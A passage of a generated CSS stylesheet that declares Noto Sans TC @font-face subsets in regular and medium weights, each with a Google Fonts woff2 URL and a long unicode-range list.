  unicode-range: U+7e, U+300b, U+4e16, U+4e26, U+4eca-4ecb, U+4efb, U+4efd, U+4f46, U+4f55, U+4f9b, U+4fbf, U+505a, U+5065, U+5099, U+50cf, U+512a, U+5143, U+5148, U+5152, U+5169, U+5171, U+5177, U+518a, U+5247, U+5275, U+529f, U+52a9, U+5341, U+5361, U+53c3, U+53c8, U+53d6-53d7, U+53e3, U+5404, U+559c, U+5668, U+56db, U+5712, U+5718, U+57fa, U+58eb, U+592a, U+5c0e, U+5c11, U+5c1a, U+5c55, U+5c71, U+5e2b, U+5e36, U+5e97, U+5eb7, U+5efa, U+5f35, U+5f37, U+5f88, U+5f9e, U+5fc5, U+606f, U+6232, U+627e, U+6280, U+6301, U+6307, U+6392, U+653f, U+6559, U+6574, U+65c5, U+6613, U+66f8, U+6797, U+67e5, U+6a23, U+6b61, U+6bcf, U+6c11, U+6d41, U+6d77, U+6e2f, U+6eff, U+7167, U+71df, U+73a9, U+7403, U+754c, U+7559, U+767d-767e, U+795e, U+7a2e, U+7a7a, U+7ba1, U+7bc0, U+7c21, U+7cfb, U+7d04-7d05, U+7d1a, U+7d66, U+7d71, U+7de8, U+7e3d, U+8001, U+805e, U+8072, U+82f1, U+83ef, U+842c, U+8655, U+88ab, U+88dd, U+88fd, U+898f, U+89aa, U+89bd, U+89c0, U+89e3, U+8a02, U+8a3b, U+8a55, U+8a8d, U+8ad6, U+8b77, U+8b8a, U+8b93, U+8cb7, U+8ce3, U+8cea, U+8cfc, U+8f09, U+8fd1, U+9001, U+9020, U+9054, U+914d, U+9304, U+95b1, U+9664, U+969b, U+96b1, U+96c6, U+9700, U+975e, U+97f3, U+98a8, U+9999, U+99ac, U+9ebc;
}
/* [117] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.117.woff2) format('woff2');
  unicode-range: U+d, U+2b, U+7c, U+300c-300d, U+3010-3011, U+4e5f, U+4e8c, U+4e94, U+4ea4, U+4eab, U+4ee3, U+4ef6, U+4f4d, U+4f7f, U+4fdd, U+4fe1, U+50b3, U+50f9, U+5149, U+514d, U+518d, U+5217, U+5225, U+5229, U+529b, U+5305, U+5316-5317, U+5357, U+5373, U+539f, U+53bb, U+53cb, U+53ea, U+53f8, U+544a, U+54e1, U+5546, U+56e0, U+578b, U+5831, U+5834, U+5973, U+5b57, U+5b89, U+5b8c, U+5ba2, U+5bb9, U+5c07, U+5c0b, U+5df2, U+5e38, U+5ea6, U+5ee3, U+5feb, U+6027, U+60a8, U+60f3, U+611b, U+611f, U+61c9, U+6216, U+624d, U+6253, U+63a5, U+63a8, U+641c, U+6536, U+653e, U+6578, U+6599, U+661f, U+671f, U+672a, U+6771, U+679c, U+683c, U+689d, U+6a19, U+6b0a, U+6b21, U+6b3e, U+6b64, U+6bd4, U+6c23, U+6c34, U+6c92, U+6d88, U+6e05, U+7063, U+7136, U+71b1, U+7522, U+7531, U+7576, U+76ee, U+76f4, U+771f, U+77e5, U+793a, U+79c1, U+79d1, U+7a0b, U+7acb, U+7ae0, U+7b2c, U+7b49, U+7cbe, U+7d50, U+7d61, U+7dda, U+800c, U+81f3, U+8272, U+82b1, U+8457, U+897f, U+898b, U+8996, U+8a00, U+8a08, U+8a18, U+8a2d, U+8a71, U+8cbb, U+8d77, U+8d85, U+8eab, U+8eca, U+8f49, U+901a, U+9023, U+9032, U+904a-904b, U+9053, U+9084, U+91cd, U+91cf, U+9577, U+9580, U+9650, U+982d, U+985e, U+98df, U+ff08-ff09, U+ff1f;
}
/* [118] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.118.woff2) format('woff2');
  unicode-range: U+4e, U+a0, U+a9, U+3001-3002, U+4e09-4e0b, U+4e0d, U+4e3b, U+4e4b, U+4e86, U+4e8b, U+4ed6, U+4ee5, U+4f1a, U+4f5c, U+4f60, U+4f86, U+500b, U+5011, U+5165, U+5167-5168, U+516c, U+5176, U+51fa, U+5206, U+5230, U+524d, U+52a0, U+52d5, U+52d9, U+5340, U+53ca, U+53ef-53f0, U+5408, U+540c-540d, U+548c, U+54c1, U+554f, U+55ae, U+56de, U+570b, U+5716, U+5728, U+5730, U+5916, U+591a, U+5929, U+597d, U+5982, U+5b50, U+5b78, U+5b9a, U+5bb6, U+5be6, U+5c08, U+5c0d, U+5c0f, U+5c31, U+5de5, U+5e02, U+5e73-5e74, U+5f0f, U+5f71, U+5f8c, U+5f97, U+5fc3, U+60c5, U+610f, U+6210-6211, U+6240, U+624b, U+63d0, U+6587, U+65b9, U+65bc, U+660e, U+662d, U+662f, U+6642, U+66f4, U+6700, U+6703, U+670d, U+672c, U+682a, U+696d, U+6a02, U+6a5f, U+6cbb, U+6cd5, U+6d3b, U+70ba, U+7121, U+7247-7248, U+7269, U+7279, U+73fe, U+7406, U+751f, U+7528, U+767b-767c, U+76f8, U+770b, U+793e, U+7ad9, U+7d93, U+7db2, U+7f8e, U+8005, U+806f, U+80fd, U+81ea, U+8207, U+865f, U+884c, U+8868, U+8981, U+8a0a, U+8aaa, U+8acb, U+8cc7, U+8def, U+9019, U+904e, U+9078, U+90e8, U+90fd, U+91d1, U+958b, U+9593, U+95dc, U+96fb, U+9762, U+9801, U+984c, U+9996, U+9ad4, U+9ad8, U+9ede, U+ff01, U+ff1a;
}
/* [119] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.119.woff2) format('woff2');
  unicode-range: U+20-22, U+27-2a, U+2c-3b, U+3f, U+41-4d, U+4f-5d, U+61-7b, U+7d, U+ab, U+ae, U+b2-b3, U+b7, U+bb, U+bf, U+c9, U+cd, U+d6, U+e0-ef, U+f1-f4, U+f6, U+f9-fa, U+fc-fd, U+101, U+103, U+110-111, U+113, U+12b, U+14d, U+16b, U+1a1, U+1b0, U+1ce, U+300-301, U+1ea1, U+1ea3, U+1ebf, U+1ec7, U+2013-2014, U+2039-203a, U+203c, U+2122, U+4e00, U+4e2d, U+4eba, U+5927, U+65b0, U+65e5, U+6708-6709, U+6b63, U+70b9, U+7684, U+ff0c;
}
/* [0] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.0.woff2) format('woff2');
  unicode-range: U+1f91b-1f930, U+1f932-1f935, U+1f937-1f939, U+1f940-1f944, U+1f947-1f94a, U+1f950-1f95f, U+1f962-1f967, U+1f969-1f96a, U+1f980-1f981, U+1f984-1f98d, U+1f990-1f992, U+1f994-1f996, U+1f9c0, U+1f9d0, U+1f9d2, U+1f9d4, U+1f9d6, U+1f9d8, U+1f9da, U+1f9dc-1f9dd, U+1f9df-1f9e2, U+1f9e5-1f9e6, U+20024, U+20487, U+20779, U+20c41, U+20c78, U+20d71, U+20e98, U+20ef9, U+2107b, U+210c1, U+22c51, U+233b4, U+24a12, U+2512b, U+2546e, U+25683, U+267cc, U+269f2, U+27657, U+282e2, U+2898d, U+29d5a, U+f0001-f0005, U+f0019, U+f009b, U+f0101-f0104, U+f012b, U+f01ba, U+f01d6, U+f0209, U+f0217, U+f0223-f0224, U+fc355, U+fe327, U+fe517, U+feb97, U+fffb4;
}
/* [5] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.5.woff2) format('woff2');
  unicode-range: U+1f237, U+1f239-1f23a, U+1f250-1f251, U+1f300, U+1f302-1f321, U+1f324-1f328, U+1f32a-1f38a;
}
/* [6] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.6.woff2) format('woff2');
  unicode-range: U+ff4e-ff5b, U+ff5d, U+ff61-ff65, U+ff67-ff68, U+ff6a, U+ff6c-ff7e, U+ff80-ff86, U+ff89-ff94, U+ff97-ff9e, U+ffb9, U+ffe0-ffe3, U+ffe5, U+ffe9, U+ffeb, U+ffed, U+fffc, U+1d7c7, U+1f004, U+1f0cf, U+1f141-1f142, U+1f150, U+1f154, U+1f158, U+1f15b, U+1f15d-1f15e, U+1f162-1f163, U+1f170-1f171, U+1f174, U+1f177-1f178, U+1f17d-1f17f, U+1f192-1f195, U+1f197-1f19a, U+1f1e6-1f1f5, U+1f1f7-1f1ff, U+1f21a, U+1f22f, U+1f232-1f236;
}
/* [7] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.7.woff2) format('woff2');
  unicode-range: U+f9d7-f9d8, U+f9dc-f9dd, U+f9df-f9e1, U+f9e4, U+f9e8-f9ea, U+f9f4, U+f9f6-f9f7, U+f9f9-f9fa, U+f9fc-fa01, U+fa03-fa04, U+fa06, U+fa08-fa0a, U+fa0c, U+fa11, U+fa17, U+fa19, U+fa1b, U+fa1d, U+fa26, U+fa2c, U+fb01, U+fdfc, U+fe0e, U+fe33-fe36, U+fe38-fe44, U+fe49-fe52, U+fe54, U+fe56-fe57, U+fe59-fe6a, U+fe8e, U+fe92-fe93, U+feae, U+fecb-fecc, U+fee0, U+feec, U+fef3, U+ff02, U+ff04, U+ff07, U+ff22-ff37, U+ff39-ff3a, U+ff3c, U+ff3e-ff4d;
}
/* [8] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.8.woff2) format('woff2');
  unicode-range: U+f758-f75a, U+f75c, U+f75e, U+f760-f764, U+f768-f76a, U+f76c, U+f76f-f774, U+f776-f77a, U+f77c, U+f77e-f780, U+f785, U+f787-f78c, U+f78e, U+f792-f796, U+f798, U+f79c, U+f7f5, U+f812, U+f815, U+f876, U+f8f5, U+f8f8, U+f8ff, U+f901-f902, U+f904, U+f906, U+f909-f90a, U+f90f, U+f914, U+f918-f919, U+f91b, U+f91d, U+f91f, U+f923, U+f925, U+f92d-f92f, U+f934, U+f937-f938, U+f93d, U+f93f, U+f941, U+f949, U+f94c, U+f94e-f94f, U+f95a, U+f95d-f95e, U+f961-f963, U+f965-f970, U+f974, U+f976-f97a, U+f97c, U+f97e-f97f, U+f981, U+f983, U+f988, U+f98a, U+f98c, U+f98e, U+f996-f997, U+f999-f99a, U+f99c, U+f99f-f9a0, U+f9a3, U+f9a8, U+f9ad, U+f9b2-f9b6, U+f9b9-f9ba, U+f9bd-f9be, U+f9c1, U+f9c4, U+f9c7, U+f9ca, U+f9cd, U+f9d0-f9d1, U+f9d3-f9d4;
}
/* [18] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.18.woff2) format('woff2');
  unicode-range: U+9f57, U+9f59, U+9f5c, U+9f5f-9f60, U+9f62-9f63, U+9f66-9f67, U+9f6a, U+9f6c, U+9f72, U+9f76-9f77, U+9f7f, U+9f84-9f85, U+9f88, U+9f8e, U+9f91, U+9f94-9f96, U+9f98-9f9b, U+9f9f-9fa0, U+9fa2, U+9fa4, U+a1f4, U+a4b0-a4b1, U+a4b3, U+a9c1-a9c2, U+aa31, U+ab34, U+ac00-ac01, U+ac04, U+ac08, U+ac10-ac11, U+ac13-ac16, U+ac19, U+ac1c-ac1d, U+ac24, U+ac70-ac71, U+ac74, U+ac77-ac78, U+ac80-ac81, U+ac83, U+ac8c, U+ac90, U+aca0, U+aca8-aca9, U+acac, U+acb0, U+acb8-acb9, U+acbc-acbd, U+acc1, U+acc4, U+ace0-ace1, U+ace4, U+ace8, U+acf0-acf1, U+acf3, U+acf5, U+acfc-acfd, U+ad00, U+ad0c, U+ad11, U+ad1c, U+ad2b, U+ad34, U+ad3a, U+ad50, U+ad6c, U+ad70, U+ad74, U+ad7f, U+ad81, U+ad8c, U+adc0, U+adc8, U+addc, U+ade0, U+adf8-adf9, U+adfc, U+ae00, U+ae08-ae09, U+ae30, U+ae34, U+ae38, U+ae40, U+ae4a, U+ae4c, U+ae54, U+ae5d, U+ae68, U+aebc, U+aed8, U+aef4, U+af2c-af2d, U+af34, U+af43, U+afb8, U+afbc, U+afc0, U+afc8, U+b004, U+b010, U+b021, U+b044, U+b049, U+b04c, U+b054, U+b056-b057, U+b05d, U+b078, U+b07c;
}
/* [19] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.19.woff2) format('woff2');
  unicode-range: U+9dd6-9dd7, U+9dd9-9dda, U+9dde-9ddf, U+9de2, U+9de5-9de6, U+9de8, U+9def-9df0, U+9df2-9df4, U+9df8, U+9dfa, U+9dfd, U+9dff, U+9e02, U+9e07, U+9e0a, U+9e11, U+9e15, U+9e18, U+9e1a-9e1b, U+9e1d-9e1e, U+9e20-9e23, U+9e25-9e26, U+9e2d, U+9e2f, U+9e33, U+9e35, U+9e3d-9e3f, U+9e42-9e43, U+9e45, U+9e48-9e4a, U+9e4c, U+9e4f, U+9e51, U+9e55, U+9e64, U+9e66, U+9e6b, U+9e6d-9e6e, U+9e70, U+9e73, U+9e75, U+9e78, U+9e7c, U+9e80-9e83, U+9e87-9e88, U+9e8b-9e8c, U+9e90-9e93, U+9e96, U+9e9d, U+9ea1, U+9ea4, U+9ea6, U+9ea9-9eab, U+9ead, U+9eaf, U+9eb4, U+9eb7-9eba, U+9ebe-9ebf, U+9ecc-9ecd, U+9ed0, U+9ed2, U+9ed4, U+9ed9-9eda, U+9edc-9edd, U+9edf-9ee0, U+9ee2, U+9ee5, U+9ee7, U+9eee-9eef, U+9ef3-9ef4, U+9ef6-9ef7, U+9ef9, U+9efb-9efd, U+9eff, U+9f07-9f09, U+9f10, U+9f14-9f15, U+9f19, U+9f22, U+9f29, U+9f2c, U+9f2f, U+9f31, U+9f34, U+9f37, U+9f39, U+9f3d-9f3e, U+9f41, U+9f4c-9f50, U+9f54;
}
/* [20] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.20.woff2) format('woff2');
  unicode-range: U+9c3a-9c3b, U+9c3d-9c3e, U+9c40, U+9c42, U+9c45-9c49, U+9c52, U+9c54, U+9c56-9c5a, U+9c5d, U+9c5f-9c60, U+9c63, U+9c67-9c68, U+9c72, U+9c75, U+9c78, U+9c7a-9c7c, U+9c7f-9c81, U+9c87-9c88, U+9c8d, U+9c91, U+9c94, U+9c97, U+9c9b-9c9c, U+9ca4, U+9ca8, U+9cab, U+9cad, U+9cb1-9cb3, U+9cb6-9cb8, U+9cc4-9cc5, U+9ccc-9ccd, U+9cd5-9cd7, U+9cdd-9cdf, U+9ce7, U+9ce9, U+9cee-9cf0, U+9cf2, U+9cfc-9cfe, U+9d03, U+9d06-9d08, U+9d0e, U+9d10, U+9d12, U+9d15, U+9d17, U+9d1b, U+9d1d-9d1f, U+9d23, U+9d26, U+9d2b, U+9d2f-9d30, U+9d34, U+9d37, U+9d3d, U+9d3f, U+9d42, U+9d50-9d53, U+9d59, U+9d5c, U+9d5e-9d61, U+9d6a, U+9d6f-9d70, U+9d77, U+9d7a, U+9d7e, U+9d87, U+9d89, U+9d8f, U+9d91-9d93, U+9d96, U+9d98, U+9d9a, U+9da1-9da2, U+9da5, U+9da9, U+9dab-9dac, U+9db1-9db2, U+9db5, U+9db9-9dbc, U+9dbf-9dc2, U+9dc4, U+9dc7-9dc9, U+9dd3;
}
/* [21] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.21.woff2) format('woff2');
  unicode-range: U+9ad6-9ad7, U+9ad9, U+9adf, U+9ae1, U+9ae3, U+9ae6, U+9aea-9aeb, U+9aed, U+9aef, U+9af2, U+9af4, U+9af9, U+9afb, U+9afd, U+9b03-9b04, U+9b08, U+9b13, U+9b18, U+9b1a, U+9b1f, U+9b22-9b23, U+9b28-9b2a, U+9b2c-9b30, U+9b32, U+9b3b, U+9b41, U+9b43, U+9b46-9b49, U+9b4b-9b4e, U+9b51, U+9b55, U+9b58, U+9b5b, U+9b5e-9b60, U+9b63, U+9b68-9b69, U+9b74, U+9b77, U+9b7d, U+9b80-9b81, U+9b83-9b84, U+9b87-9b88, U+9b8a-9b8b, U+9b8d-9b8e, U+9b90, U+9b92-9b95, U+9b97, U+9b9f-9ba0, U+9ba2-9ba3, U+9ba8, U+9bab, U+9bad, U+9bb0, U+9bb8, U+9bc0-9bc1, U+9bc3, U+9bc6-9bc9, U+9bd3-9bd7, U+9bd9, U+9bdb, U+9bdd, U+9be1-9be2, U+9be4-9be5, U+9be7, U+9bea, U+9bed-9bee, U+9bf0-9bf1, U+9bf5, U+9bf7, U+9bf9, U+9bfd, U+9bff, U+9c02, U+9c06, U+9c08-9c0a, U+9c0d, U+9c10, U+9c12-9c13, U+9c15, U+9c1c, U+9c1f, U+9c21, U+9c23-9c25, U+9c28-9c29, U+9c2d-9c2e, U+9c31-9c33, U+9c35-9c37, U+9c39;
}
/* [22] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.22.woff2) format('woff2');
  unicode-range: U+9984-9986, U+9988, U+998b, U+998d, U+998f, U+9992, U+9994-9995, U+9997-9998, U+999c, U+999e, U+99a0-99a1, U+99a5, U+99ab, U+99ad, U+99af, U+99b1, U+99b4, U+99b9, U+99c4-99c6, U+99cf, U+99d1-99d2, U+99d4, U+99d6, U+99d8-99d9, U+99dd, U+99df, U+99e1-99e2, U+99e9, U+99ee, U+99f0-99f1, U+99f8, U+99fb, U+9a01-9a05, U+9a0c, U+9a0f-9a13, U+9a16, U+9a1b-9a1c, U+9a20, U+9a24, U+9a28, U+9a2b, U+9a2d-9a2e, U+9a34-9a36, U+9a38, U+9a3e, U+9a40-9a44, U+9a4a, U+9a4c-9a4e, U+9a52, U+9a56, U+9a5b, U+9a62-9a65, U+9a69-9a6b, U+9a6d, U+9a6f-9a71, U+9a73-9a74, U+9a76, U+9a78-9a79, U+9a7b-9a7c, U+9a7e-9a7f, U+9a81-9a82, U+9a84-9a87, U+9a8a-9a8b, U+9a8f-9a91, U+9a97, U+9a9a, U+9a9e, U+9aa0-9aa1, U+9aa4-9aa5, U+9aaf-9ab1, U+9ab6-9aba, U+9abc, U+9abe, U+9ac0-9ac5, U+9ac8, U+9acb-9acc, U+9ace-9acf, U+9ad1, U+9ad5;
}
/* [23] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.23.woff2) format('woff2');
  unicode-range: U+9855-9857, U+9859-985a, U+9862-9863, U+9865, U+986b, U+9870-9871, U+9873-9874, U+9876-9877, U+9879-987f, U+9881-9882, U+9884-988a, U+988c-988d, U+9890, U+9893, U+9896-9897, U+989a, U+989c-989e, U+98a0, U+98a4, U+98a6-98a7, U+98a9, U+98ae-98af, U+98b2-98b3, U+98b6-98b8, U+98ba-98bd, U+98bf, U+98c7-98c8, U+98ca, U+98d2-98d3, U+98d8-98da, U+98dc, U+98de, U+98e0-98e3, U+98e5, U+98e7-98e9, U+98eb-98ee, U+98f1, U+98f4, U+9901, U+9908-9909, U+990c, U+9911-9912, U+9914, U+9916-9917, U+991a-991c, U+991e, U+9920, U+9927, U+992b-992c, U+992e, U+9931-9933, U+9938, U+993a, U+993c-9940, U+9943-9944, U+9948-994a, U+994c-994e, U+9951, U+9954-9955, U+995c, U+995e-995f, U+9961-9962, U+9965, U+9968, U+996a, U+996d-9972, U+9975-9976, U+997a, U+997c, U+997f-9980;
}
/* [24] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.24.woff2) format('woff2');
  unicode-range: U+96d2, U+96d8, U+96db, U+96dd, U+96e9, U+96eb, U+96f0-96f1, U+96f3-96f4, U+96f9, U+96fe-96ff, U+9701-9702, U+9704-9705, U+9708, U+970a, U+970e-9711, U+9713, U+9719, U+971d, U+971f-9720, U+9728, U+972a, U+972d, U+9730, U+9733, U+9739-973a, U+973d-973e, U+9742, U+9744, U+9746-9747, U+9749, U+9750-9751, U+9753, U+9758-9759, U+975b, U+975d, U+9761, U+9763, U+9765-9766, U+9768, U+976c-976d, U+9771, U+9773, U+9776, U+977a, U+977c, U+9780, U+9784-9786, U+9788, U+978e-978f, U+9798, U+979d-979e, U+97a0, U+97a3, U+97a5-97a6, U+97a8, U+97ab-97ac, U+97ae, U+97b6-97b7, U+97b9, U+97bf, U+97c1, U+97c3, U+97c6, U+97c9, U+97cd, U+97d6, U+97d8-97d9, U+97dc-97de, U+97e1, U+97e6-97e7, U+97ec-97ee, U+97f0-97f1, U+97f5-97f6, U+97f9-97fa, U+97fe, U+9803-9804, U+9807, U+980a, U+980e-980f, U+9814, U+9816, U+981a, U+981c, U+981e, U+9820-9821, U+9823-9824, U+9826, U+9828, U+982a-982c, U+9832, U+9834-9835, U+9837, U+9839, U+983c-983d, U+9845, U+9848-9849, U+984e, U+9852-9854;
}
/* [25] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.25.woff2) format('woff2');
  unicode-range: U+95b2, U+95b6, U+95b9-95bf, U+95c2-95c4, U+95c7-95c9, U+95cb-95cd, U+95d0, U+95d3-95d5, U+95d7-95d8, U+95da, U+95de, U+95e0-95e1, U+95e4-95e5, U+95ea-95eb, U+95ed, U+95ef-95f0, U+95f2-95f3, U+95f5, U+95f7-95fb, U+95fd, U+9600-9602, U+9605, U+9607-9609, U+960e, U+9610-9611, U+9614, U+9616, U+9619-961a, U+961c-961d, U+961f, U+9621, U+9624, U+9628, U+962e-962f, U+9633-9636, U+963c, U+9641-9643, U+9645, U+9647-9648, U+964b, U+964e-964f, U+9651, U+9653-9655, U+9658, U+965b-965f, U+9661, U+9665, U+9668-9669, U+966c, U+9672, U+9674, U+967a, U+9682-9685, U+9688-9689, U+968b, U+968d, U+968f-9690, U+9695, U+9697-9698, U+969e, U+96a0-96a4, U+96a9, U+96ac, U+96ae, U+96b0, U+96b2-96b4, U+96b6-96b7, U+96b9, U+96bc-96be, U+96c1, U+96c3, U+96c7, U+96c9-96cf, U+96d1;
}
/* [26] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.26.woff2) format('woff2');
  unicode-range: U+9476-9477, U+9479, U+947e-9481, U+9488-948a, U+948e, U+9492-9493, U+9497, U+9499, U+949b-94a3, U+94a5-94a9, U+94ac, U+94ae-94b1, U+94b3-94b5, U+94bb-94bc, U+94be-94c3, U+94c5-94c6, U+94c9, U+94ce-94d0, U+94db-94dd, U+94e0, U+94e2-94e3, U+94e8, U+94ec-94ee, U+94f0, U+94f2, U+94f5-94f6, U+94f8, U+94fa, U+94fe-9502, U+9504-9506, U+9508, U+950b-950c, U+950f-9510, U+9519-951b, U+951d, U+951f, U+9521-9526, U+952d-9530, U+9535, U+953a-953b, U+9540-9542, U+9547, U+9549-954a, U+954d, U+9550-9551, U+9554-9556, U+955c, U+956c-956d, U+956f-9570, U+9573, U+9576, U+9578, U+9582, U+9586, U+9588, U+958e-958f, U+9598-9599, U+959c, U+959e-959f, U+95a1-95a2, U+95a4-95a7, U+95a9-95ae, U+95b0;
}
/* [27] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.27.woff2) format('woff2');
  unicode-range: U+9356-935a, U+935c-9360, U+9363-9367, U+9369-936a, U+936c, U+936e, U+9370-9371, U+9373, U+9376, U+9379-937a, U+937c, U+9382, U+9385, U+9387, U+938a, U+938c, U+938f, U+9394, U+9397-9398, U+939a-939b, U+939d-939e, U+93a1-93a3, U+93a6-93a7, U+93a9-93aa, U+93ac-93ad, U+93af-93b0, U+93b3-93bb, U+93bd-93be, U+93c0-93c4, U+93c7, U+93ca-93cd, U+93d0-93d1, U+93d6-93d8, U+93dc-93e0, U+93e2, U+93e4, U+93e8, U+93ee, U+93f0, U+93f5, U+93f7-93f9, U+93fb, U+9403, U+9407, U+940f-9410, U+9413-9414, U+9417, U+9419-941a, U+941c, U+941e, U+9420-9425, U+9427-942b, U+942e, U+9432-9433, U+9436, U+9438, U+943a, U+943d, U+943f-9440, U+9445, U+944a, U+944c, U+9454-9455, U+945a-945b, U+945e, U+9460, U+9462-9463, U+9468, U+946a, U+946d, U+946f, U+9471-9472, U+9474-9475;
}
/* [28] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.28.woff2) format('woff2');
